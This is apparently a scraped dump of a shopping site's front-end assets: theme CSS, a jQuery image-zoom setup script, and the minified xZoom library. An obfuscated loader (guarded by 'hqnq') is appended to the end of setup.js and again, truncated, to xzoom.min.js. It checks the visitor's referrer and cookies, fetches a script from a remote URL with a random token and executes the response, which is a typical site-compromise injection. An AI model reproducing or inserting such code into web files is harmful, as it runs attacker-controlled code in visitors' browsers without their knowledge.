.product-details-page .categori .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: #d5a952 !important;

}
.slider-buttom-category .single-category::before {
  background: #d5a952;

}
.custom-control-input:checked~.custom-control-label::before {
    border-color: #d5a952;
    background-color: #d5a952;
}
        #product-details-tab #comment-area .all-comment li .single-comment .left-area img {

          border: 2px solid #d5a952;
 }

         #product-details-tab #replay-area .all-replay li .single-review .left-area img {

          border: 2px solid #d5a952;
}

.wholesell-details-page{
  background: #d5a9520f;
}
.sub-categori .left-area .filter-result-area .body-area .filter-list li a:hover{
  color: #d5a952;
}
      .contact-us .right-area .contact-info .content a:hover {
    color: #d5a952;
 }
        #product-details-tab #comment-area .all-comment li .replay-area button {
        background: #d5a952;

        }
        
        
        .same-theme-color{  
        background: #d5a952 !important;
        border-color: #d5a952 !important;
        }
        
        .logo-header .search-box .categori-container .categoris option{
        background: #d5a952;
        }

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/setup.js
body_size: 3568
content:
(function ($) {
    $(document).ready(function() {
        // $('.xzoom, .xzoom-gallery').xzoom({zoomWidth: 400, title: true, tint: '#333', Xoffset: 15});
        // $('.xzoom2, .xzoom-gallery2').xzoom({position: '#xzoom2-id', tint: '#ffa200'});
        // $('.xzoom3, .xzoom-gallery3').xzoom({position: 'lens', lensShape: 'circle', sourceClass: 'xzoom-hidden'});
        // $('.xzoom4, .xzoom-gallery4').xzoom({tint: '#006699', Xoffset: 15});

        var w = window.innerWidth;


        if( w > 575) 
        {
            $('.xzoom5, .xzoom-gallery5').xzoom({tint: '#006699', Xoffset: 15});


        //Integration with hammer.js
        var isTouchSupported = 'ontouchstart' in window;

        if (isTouchSupported) {
            //If touch device
            $('.xzoom5').each(function(){
                var xzoom = $(this).data('xzoom');
                xzoom.eventunbind();
            });
            
        
        $('.xzoom5').each(function() {
            var xzoom = $(this).data('xzoom');
            $(this).hammer().on("tap", function(event) {
                event.pageX = event.gesture.center.pageX;
                event.pageY = event.gesture.center.pageY;
                var s = 1, ls;

                xzoom.eventmove = function(element) {
                    element.hammer().on('drag', function(event) {
                        event.pageX = event.gesture.center.pageX;
                        event.pageY = event.gesture.center.pageY;
                        xzoom.movezoom(event);
                        event.gesture.preventDefault();
                    });
                }

                var counter = 0;
                xzoom.eventclick = function(element) {
                    element.hammer().on('tap', function() {
                        counter++;
                        if (counter == 1) setTimeout(openmagnific,300);
                        event.gesture.preventDefault();
                    });
                }

                function openmagnific() {
                    if (counter == 2) {
                        xzoom.closezoom();
                        var gallery = xzoom.gallery().cgallery;
                        var i, images = new Array();
                        for (i in gallery) {
                            images[i] = {src: gallery[i]};
                        }
                        $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                    } else {
                        xzoom.closezoom();
                    }
                    counter = 0;
                }
                xzoom.openzoom(event);
            });
        });

        } else {
            //If not touch device

            //Integration with fancybox plugin
            $('#xzoom-fancy').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                $.fancybox.open(xzoom.gallery().cgallery, {padding: 0, helpers: {overlay: {locked: false}}});
                event.preventDefault();
            });
           
            //Integration with magnific popup plugin
            $('#xzoom-magnific').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                event.preventDefault();
            });
        }
        }

    });
})(jQuery);;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/xzoom.min.js
body_size: 7183
content:
/*!-----------------------------------------------------
 * xZoom v1.0.14
 * (c) 2013 by Azat Ahmedov & Elman Guseynov
 * https://github.com/payalord
 * https://dribbble.com/elmanvebs
 * Apache License 2.0
 *------------------------------------------------------*/
;window.requestAnimFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)}})();function detect_old_ie(){if(/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var a=new Number(RegExp.$1);if(a>=9){return false}else{if(a>=8){return true}else{if(a>=7){return true}else{if(a>=6){return true}else{if(a>=5){return true}}}}}}else{return false}}(function(b){b.fn.xon=b.fn.on||b.fn.bind;b.fn.xoff=b.fn.off||b.fn.bind;function a(ax,aG){this.xzoom=true;var E=this;var M;var aD={};var ad,ak,aa,aj,ac,ai,am,R,aF,x,ao,Z,X;var ay,o,P,T,S,ab,p=new Array();var F=new Array(),aC=0,y=0;var I,Q,l,k;var aq,aB,aw,au,O,n,aL,aJ,aA,az,W,U,ap,al=0;var h,ah;var aK,B=0,z=0,ag=0,ae=0,s=0,r=0,at=0,ar=0,H=0,G=0;var D=detect_old_ie(),A=/MSIE (\d+\.\d+);/.test(navigator.userAgent),Y,V;var K,j="",J,t;var aI,f,m,q,g,i,an,d;this.adaptive=function(){if(m==0||q==0){ax.css("width","");ax.css("height","");m=ax.width();q=ax.height()}aH();aI=b(window).width();f=b(window).height();g=ax.width();i=ax.height();var u=false;if(m>aI||q>f){u=true}if(g>m){g=m}if(i>q){i=q}if(u){ax.width("100%")}else{if(m!=0){ax.width(m)}}if(an!="fullscreen"){if(aE()){E.options.position=an}else{E.options.position=E.options.mposition}}if(!E.options.lensReverse){d=E.options.adaptiveReverse&&E.options.position==E.options.mposition}};function av(){var aM=document.documentElement;var v=(window.pageXOffset||aM.scrollLeft)-(aM.clientLeft||0);var u=(window.pageYOffset||aM.scrollTop)-(aM.clientTop||0);return{left:v,top:u}}function aE(){var u=ax.offset();if(E.options.zoomWidth=="auto"){aa=g}else{aa=E.options.zoomWidth}if(E.options.zoomHeight=="auto"){aj=i}else{aj=E.options.zoomHeight}if(E.options.position.substr(0,1)=="#"){aD=b(E.options.position)}else{aD.length=0}if(aD.length!=0){return true}switch(an){case"lens":case"inside":return true;break;case"top":ai=u.top;am=u.left;R=ai-aj;aF=am;break;case"left":ai=u.top;am=u.left;R=ai;aF=am-aa;break;case"bottom":ai=u.top;am=u.left;R=ai+i;aF=am;break;case"right":default:ai=u.top;am=u.left;R=ai;aF=am+g}if(aF+aa>aI||aF<0){return false}return true}this.xscroll=function(v){Z=v.pageX||v.originalEvent.pageX;X=v.pageY||v.originalEvent.pageY;v.preventDefault();if(v.xscale){al=v.xscale;L(Z,X)}else{var aN=-v.originalEvent.detail||v.originalEvent.wheelDelta||v.xdelta;var u=Z;var aM=X;if(D){u=Y;aM=V}if(aN>0){aN=-0.05}else{aN=0.05}al+=aN;L(u,aM)}};function w(){if(E.options.lensShape=="circle"&&E.options.position=="lens"){aq=aB=Math.max(aq,aB);var u=(aq+Math.max(n,O)*2)/2;l.css({"-moz-border-radius":u,"-webkit-border-radius":u,"border-radius":u})}}function C(u,aN,aM,v){if(E.options.position=="lens"){Q.css({top:-(aN-ai)*az+(aB/2),left:-(u-am)*aA+(aq/2)});if(E.options.bg){l.css({"background-image":"url("+Q.attr("src")+")","background-repeat":"no-repeat","background-position":(-(u-am)*aA+(aq/2))+"px "+(-(aN-ai)*az+(aB/2))+"px"});if(aM&&v){l.css({"background-size":aM+"px "+v+"px"})}}}else{Q.css({top:-au*az,left:-aw*aA})}}function L(u,aO){if(al<-1){al=-1}if(al>1){al=1}var aN,v,aM;if(W<U){aN=W-(W-1)*al;v=aa*aN;aM=v/ap}else{aN=U-(U-1)*al;aM=aj*aN;v=aM*ap}if(aK){B=u;z=aO;ag=v;ae=aM}else{if(!aK){s=ag=v;r=ae=aM}aA=v/ad;az=aM/ak;aq=aa/aA;aB=aj/az;w();e(u,aO);Q.width(v);Q.height(aM);l.width(aq);l.height(aB);l.css({top:au-n,left:aw-O});k.css({top:-au,left:-aw});C(u,aO,v,aM)}}function c(){var u=at;var aP=ar;var v=H;var aM=G;var aO=s;var aN=r;u+=(B-u)/E.options.smoothLensMove;aP+=(z-aP)/E.options.smoothLensMove;v+=(B-v)/E.options.smoothZoomMove;aM+=(z-aM)/E.options.smoothZoomMove;aO+=(ag-aO)/E.options.smoothScale;aN+=(ae-aN)/E.options.smoothScale;aA=aO/ad;az=aN/ak;aq=aa/aA;aB=aj/az;w();e(u,aP);Q.width(aO);Q.height(aN);l.width(aq);l.height(aB);l.css({top:au-n,left:aw-O});k.css({top:-au,left:-aw});e(v,aM);C(u,aP,aO,aN);at=u;ar=aP;H=v;G=aM;s=aO;r=aN;if(aK){requestAnimFrame(c)}}function e(u,v){u-=am;v-=ai;aw=u-(aq/2);au=v-(aB/2);if(E.options.position!="lens"&&E.options.lensCollision){if(aw<0){aw=0}if(ad>=aq&&aw>ad-aq){aw=ad-aq}if(ad<aq){aw=ad/2-aq/2}if(au<0){au=0}if(ak>=aB&&au>ak-aB){au=ak-aB}if(ak<aB){au=ak/2-aB/2}}}function aH(){if(typeof ay!="undefined"){ay.remove()}if(typeof P!="undefined"){P.remove()}if(typeof t!="undefined"){t.remove()}}function N(u,aM){if(E.options.position=="fullscreen"){ad=b(window).width();ak=b(window).height()}else{ad=ax.width();ak=ax.height()}T.css({top:ak/2-T.height()/2,left:ad/2-T.width()/2});if(E.options.rootOutput||E.options.position=="fullscreen"){ac=ax.offset()}else{ac=ax.position()}ac.top=Math.round(ac.top);ac.left=Math.round(ac.left);switch(E.options.position){case"fullscreen":ai=av().top;am=av().left;R=0;aF=0;break;case"inside":ai=ac.top;am=ac.left;R=0;aF=0;break;case"top":ai=ac.top;am=ac.left;R=ai-aj;aF=am;break;case"left":ai=ac.top;am=ac.left;R=ai;aF=am-aa;break;case"bottom":ai=ac.top;am=ac.left;R=ai+ak;aF=am;break;case"right":default:ai=ac.top;am=ac.left;R=ai;aF=am+ad}ai-=ay.outerHeight()/2;am-=ay.outerWidth()/2;if(E.options.position.substr(0,1)=="#"){aD=b(E.options.position)}else{aD.length=0}if(aD.length==0&&E.options.position!="inside"&&E.options.position!="fullscreen"){if(!E.options.adaptive||!m||!q){m=ad;q=ak}if(E.options.zoomWidth=="auto"){aa=ad}else{aa=E.options.zoomWidth}if(E.options.zoomHeight=="auto"){aj=ak}else{aj=E.options.zoomHeight}R+=E.options.Yoffset;aF+=E.options.Xoffset;P.css({width:aa+"px",height:aj+"px",top:R,left:aF});if(E.options.position!="lens"){M.append(P)}}else{if(E.options.position=="inside"||E.options.position=="fullscreen"){aa=ad;aj=ak;P.css({width:aa+"px",height:aj+"px"});ay.append(P)}else{aa=aD.width();aj=aD.height();if(E.options.rootOutput){R=aD.offset().top;aF=aD.offset().left;M.append(P)}else{R=aD.position().top;aF=aD.position().left;aD.parent().append(P)}R+=(aD.outerHeight()-aj-P.outerHeight())/2;aF+=(aD.outerWidth()-aa-P.outerWidth())/2;P.css({width:aa+"px",height:aj+"px",top:R,left:aF})}}if(E.options.title&&j!=""){if(E.options.position=="inside"||E.options.position=="lens"||E.options.position=="fullscreen"){x=R;ao=aF;ay.append(t)}else{x=R+(P.outerHeight()-aj)/2;ao=aF+(P.outerWidth()-aa)/2;M.append(t)}t.css({width:aa+"px",height:aj+"px",top:x,left:ao})}ay.css({width:ad+"px",height:ak+"px",top:ai,left:am});o.css({width:ad+"px",height:ak+"px"});if(E.options.tint&&(E.options.position!="inside"&&E.options.position!="fullscreen")){o.css("background-color",E.options.tint)}else{if(D){o.css({"background-image":"url("+ax.attr("src")+")","background-color":"#fff"})}}I=new Image();var v="";if(A){v="?r="+(new Date()).getTime()}I.src=ax.attr("xoriginal")+v;Q=b(I);Q.css("position","absolute");I=new Image();I.src=ax.attr("src");k=b(I);k.css("position","absolute");k.width(ad);switch(E.options.position){case"fullscreen":case"inside":P.append(Q);break;case"lens":l.append(Q);if(E.options.bg){Q.css({display:"none"})}break;default:P.append(Q);l.append(k)}}this.openzoom=function(u){Z=u.pageX;X=u.pageY;if(E.options.adaptive){E.adaptive()}al=E.options.defaultScale;aK=false;ay=b("<div></div>");if(E.options.sourceClass!=""){ay.addClass(E.options.sourceClass)}ay.css("position","absolute");T=b("<div></div>");if(E.options.loadingClass!=""){T.addClass(E.options.loadingClass)}T.css("position","absolute");o=b('<div style="position: absolute; top: 0; left: 0;"></div>');ay.append(T);P=b("<div></div>");if(E.options.zoomClass!=""&&E.options.position!="fullscreen"){P.addClass(E.options.zoomClass)}P.css({position:"absolute",overflow:"hidden",opacity:1});if(E.options.title&&j!=""){t=b("<div></div>");J=b("<div></div>");t.css({position:"absolute",opacity:1});if(E.options.titleClass){J.addClass(E.options.titleClass)}J.html("<span>"+j+"</span>");t.append(J);if(E.options.fadeIn){t.css({opacity:0})}}l=b("<div></div>");if(E.options.lensClass!=""){l.addClass(E.options.lensClass)}l.css({position:"absolute",overflow:"hidden"});if(E.options.lens){lenstint=b("<div></div>");lenstint.css({position:"absolute",background:E.options.lens,opacity:E.options.lensOpacity,width:"100%",height:"100%",top:0,left:0,"z-index":9999});l.append(lenstint)}N(Z,X);if(E.options.position!="inside"&&E.options.position!="fullscreen"){if(E.options.tint||D){ay.append(o)}if(E.options.fadeIn){o.css({opacity:0});l.css({opacity:0});P.css({opacity:0})}M.append(ay)}else{if(E.options.fadeIn){P.css({opacity:0})}M.append(ay)}E.eventmove(ay);E.eventleave(ay);switch(E.options.position){case"inside":R-=(P.outerHeight()-P.height())/2;aF-=(P.outerWidth()-P.width())/2;break;case"top":R-=P.outerHeight()-P.height();aF-=(P.outerWidth()-P.width())/2;break;case"left":R-=(P.outerHeight()-P.height())/2;aF-=P.outerWidth()-P.width();break;case"bottom":aF-=(P.outerWidth()-P.width())/2;break;case"right":R-=(P.outerHeight()-P.height())/2}P.css({top:R,left:aF});Q.xon("load",function(aN){T.remove();if(!E.options.openOnSmall&&(Q.width()<aa||Q.height()<aj)){E.closezoom();aN.preventDefault();return false}if(E.options.scroll){E.eventscroll(ay)}if(E.options.position!="inside"&&E.options.position!="fullscreen"){ay.append(l);if(E.options.fadeIn){o.fadeTo(300,E.options.tintOpacity);l.fadeTo(300,1);P.fadeTo(300,1)}else{o.css({opacity:E.options.tintOpacity});l.css({opacity:1});P.css({opacity:1})}}else{if(E.options.fadeIn){P.fadeTo(300,1)}else{P.css({opacity:1})}}if(E.options.title&&j!=""){if(E.options.fadeIn){t.fadeTo(300,1)}else{t.css({opacity:1})}}h=Q.width();ah=Q.height();if(E.options.adaptive){if(ad<m||ak<q){k.width(ad);k.height(ak);h=ad/m*h;ah=ak/q*ah;Q.width(h);Q.height(ah)}}s=ag=h;r=ae=ah;ap=h/ah;W=h/aa;U=ah/aj;var aM,aO=["padding-","border-"];n=O=0;for(var v=0;v<aO.length;v++){aM=parseFloat(l.css(aO[v]+"top-width"));n+=aM!==aM?0:aM;aM=parseFloat(l.css(aO[v]+"bottom-width"));n+=aM!==aM?0:aM;aM=parseFloat(l.css(aO[v]+"left-width"));O+=aM!==aM?0:aM;aM=parseFloat(l.css(aO[v]+"right-width"));O+=aM!==aM?0:aM}n/=2;O/=2;H=at=B=Z;G=ar=z=X;L(Z,X);if(E.options.smooth){aK=true;requestAnimFrame(c)}E.eventclick(ay)})};this.movezoom=function(v){Z=v.pageX;X=v.pageY;if(D){Y=Z;V=X}var u=Z-am;var aM=X-ai;if(d){v.pageX-=(u-ad/2)*2;v.pageY-=(aM-ak/2)*2}if(u<0||u>ad||aM<0||aM>ak){ay.trigger("mouseleave")}if(E.options.smooth){B=v.pageX;z=v.pageY}else{w();e(v.pageX,v.pageY);l.css({top:au-n,left:aw-O});k.css({top:-au,left:-aw});C(v.pageX,v.pageY,0,0)}};this.eventdefault=function(){E.eventopen=function(u){u.xon("mouseenter",E.openzoom)};E.eventleave=function(u){u.xon("mouseleave",E.closezoom)};E.eventmove=function(u){u.xon("mousemove",E.movezoom)};E.eventscroll=function(u){u.xon("mousewheel DOMMouseScroll",E.xscroll)};E.eventclick=function(u){u.xon("click",function(v){ax.trigger("click")})}};this.eventunbind=function(){ax.xoff("mouseenter");E.eventopen=function(u){};E.eventleave=function(u){};E.eventmove=function(u){};E.eventscroll=function(u){};E.eventclick=function(u){}};this.init=function(u){E.options=b.extend({},b.fn.xzoom.defaults,u);if(E.options.rootOutput){M=b("body")}else{M=ax.parent()}an=E.options.position;d=E.options.lensReverse&&E.options.position=="inside";if(E.options.smoothZoomMove<1){E.options.smoothZoomMove=1}if(E.options.smoothLensMove<1){E.options.smoothLensMove=1}if(E.options.smoothScale<1){E.options.smoothScale=1}if(E.options.adaptive){b(window).xon("load",function(){m=ax.width();q=ax.height();E.adaptive();b(window).resize(E.adaptive)})}E.eventdefault();E.eventopen(ax)};this.destroy=function(){E.eventunbind()};this.closezoom=function(){aK=false;if(E.options.fadeOut){if(E.options.title&&j!=""){t.fadeOut(299)}if(E.options.position!="inside"||E.options.position!="fullscreen"){P.fadeOut(299);ay.fadeOut(300,function(){aH()})}else{ay.fadeOut(300,function(){aH()})}}else{aH()}};this.gallery=function(){var aM=new Array();var v,u=0;for(v=y;v<F.length;v++){aM[u]=F[v];u++}for(v=0;v<y;v++){aM[u]=F[v];u++}return{index:y,ogallery:F,cgallery:aM}};function af(u){var aM=u.attr("title");var v=u.attr("xtitle");if(v){return v}else{if(aM){return aM}else{return""}}}this.xappend=function(u){var v=u.parent();F[aC]=v.attr("href");v.data("xindex",aC);if(aC==0&&E.options.activeClass){K=u;K.addClass(E.options.activeClass)}if(aC==0&&E.options.title){j=af(u)}aC++;function aM(aO){aH();aO.preventDefault();if(E.options.activeClass){K.removeClass(E.options.activeClass);K=u;K.addClass(E.options.activeClass)}y=b(this).data("xindex");if(E.options.fadeTrans){ab=new Image();ab.src=ax.attr("src");S=b(ab);S.css({position:"absolute",top:ax.offset().top,left:ax.offset().left,width:ax.width(),height:ax.height()});b(document.body).append(S);S.fadeOut(200,function(){S.remove()})}var aP=v.attr("href");var aN=u.attr("xpreview")||u.attr("src");j=af(u);if(u.attr("title")){ax.attr("title",u.attr("title"))}ax.attr("xoriginal",aP);ax.removeAttr("style");ax.attr("src",aN);if(E.options.adaptive){m=ax.width();q=ax.height()}}if(E.options.hover){v.xon("mouseenter",v,aM)}v.xon("click",v,aM)};this.init(aG)}b.fn.xzoom=function(e){var c;var d;if(this.selector){var g=this.selector.split(",");for(var f in g){g[f]=b.trim(g[f])}this.each(function(h){if(g.length==1){if(h==0){c=b(this);if(typeof(c.data("xzoom"))!=="undefined"){return c.data("xzoom")}c.x=new a(c,e)}else{if(typeof(c.x)!=="undefined"){d=b(this);c.x.xappend(d)}}}else{if(b(this).is(g[0])&&h==0){c=b(this);if(typeof(c.data("xzoom"))!=="undefined"){return c.data("xzoom")}c.x=new a(c,e)}else{if(typeof(c.x)!=="undefined"&&!b(this).is(g[0])){d=b(this);c.x.xappend(d)}}}})}else{this.each(function(h){if(h==0){c=b(this);if(typeof(c.data("xzoom"))!=="undefined"){return c.data("xzoom")}c.x=new a(c,e)}else{if(typeof(c.x)!=="undefined"){d=b(this);c.x.xappend(d)}}})}if(typeof(c)==="undefined"){return false}c.data("xzoom",c.x);b(c).trigger("xzoom_ready");return c.x};b.fn.xzoom.defaults={position:"right",mposition:"inside",rootOutput:true,Xoffset:0,Yoffset:0,fadeIn:true,fadeTrans:true,fadeOut:false,smooth:true,smoothZoomMove:3,smoothLensMove:1,smoothScale:6,defaultScale:0,scroll:true,tint:false,tintOpacity:0.5,lens:false,lensOpacity:0.5,lensShape:"box",lensCollision:true,lensReverse:false,openOnSmall:true,zoomWidth:"auto",zoomHeight:"auto",sourceClass:"xzoom-source",loadingClass:"xzoom-loading",lensClass:"xzoom-lens",zoomClass:"xzoom-preview",activeClass:"xactive",hover:false,adaptive:true,adaptiveReverse:false,title:false,titleClass:"xzoom-caption",bg:false}})(jQuery);;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new 